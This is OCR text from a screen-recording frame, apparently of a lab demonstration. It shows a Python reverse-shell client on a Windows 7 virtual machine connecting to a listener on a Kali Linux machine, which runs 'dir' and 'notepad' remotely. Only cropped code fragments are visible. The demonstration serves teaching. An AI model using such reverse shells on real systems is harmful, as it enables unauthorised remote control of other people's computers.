 Win 7 32-bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Client - T
File Edit
import so
import su
def conne
s = s
s.con
*Python 2.7.10 Shell*
File Edit Shell Debug Options Window Help
Python 2.7.10 (default, May 23 2015, 09:40:3
n32
Type "copyright", "credits" or "license()" f
>>> ================================ RESTART
>>>
ed - Notepad
it Format View Help
else: #priesingu atveju siuncian
conn.send(command) # siu
print conn.recv(1024) # ir pa
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Toplevel Sun 14:45 1
test.py
server.py
*Python 2.7.9 Shell*
File Edit Shell Debug Options Windows Help
Python 2.7.9 (default, Mar  1 2015, 18:22:53)
[GCC 4.9.2] on linux2
Type "copyright", "credits" or "license()" for more information.
>>> ================================ RESTART ================================
>>>
[+] Waiting for incoming TCP connection on port 8080
[+] Connected from:  ('10.0.2.4', 49166)
Shell> dir
Volume in drive C has no label.
Volume Serial Number is DC6F-9A9D
Directory of C:\Users\PCPC\Desktop
02/07/2016  09:31 PM    <DIR>          .
02/07/2016  09:31 PM    <DIR>          ..
02/07/2016  09:33 PM               797 Client - TCP Reverse Shell1.py
02/07/2016  03:21 PM             2,555 IDLE (Python GUI).lnk
02/07/2016  03:52 PM    <DIR>          Project Files
02/07/2016  03:21 PM                14 test.py
3 File(s)          3,366 bytes
3 Dir(s)  18,747,666,432 bytes free
Shell> notepad
LIT
21:45
2016-02-07